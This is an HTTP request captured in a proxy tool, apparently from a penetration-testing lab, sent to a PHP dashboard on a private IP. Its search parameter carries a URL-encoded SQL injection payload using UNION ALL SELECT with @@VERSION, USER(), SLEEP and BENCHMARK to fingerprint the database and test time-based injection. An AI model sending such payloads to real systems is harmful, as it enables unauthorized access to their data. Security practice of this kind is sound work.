 Pretty Raw Hex
1 GET /dashboard.php?search=UNION+ALL+SELECT+%40%40VERSION%2CUSER%28%29%2CSLEEP%285%29%2CBENCHMARK%281000000%2CMD5%28%27A%27%29%29--+ HTTP/1.1
2 Host: 10.129.230.39
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.129.230.39/dashboard.php
9 Cookie: PHPSESSID=gld2h9973sbjmgag2rra2u42t9
10 Upgrade-Insecure-Requests: 1
11
12